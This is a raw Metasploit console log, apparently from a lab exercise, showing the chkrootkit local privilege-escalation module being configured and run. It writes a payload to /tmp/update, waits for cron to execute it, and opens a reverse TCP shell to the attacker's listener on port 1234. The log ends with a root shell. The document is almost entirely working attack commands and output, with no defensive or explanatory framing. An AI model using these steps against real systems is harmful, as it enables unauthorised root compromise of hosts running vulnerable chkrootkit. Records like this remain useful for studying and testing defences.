 msf5 exploit(unix/local/chkrootkit) > set CHKROOTKIT /usr/local/bin/chkrootkit
CHKROOTKIT => /usr/local/bin/chkrootkit
msf5 exploit(unix/local/chkrootkit) > set SESSION 2
SESSION => 2
msf5 exploit(unix/local/chkrootkit) > run
[*] Started reverse TCP double handler on 10.1.0.3:4444
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
^C[*] Exploit completed, but no session was created.
msf5 exploit(unix/local/chkrootkit) > set lhost eth1
lhost => eth1
msf5 exploit(unix/local/chkrootkit) > set lport 1234
lport => 1234
msf5 exploit(unix/local/chkrootkit) > run
[*] Started reverse TCP double handler on 192.164.62.2:1234
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo bbWqnpE5mdTSmmc0;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "bbWqnpE5mdTSmmc0\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.164.62.2:1234 -> 192.164.62.3:55200) at 2024-03-01 00:14:10 +0000
[+] Deleted /tmp/update
whoami
root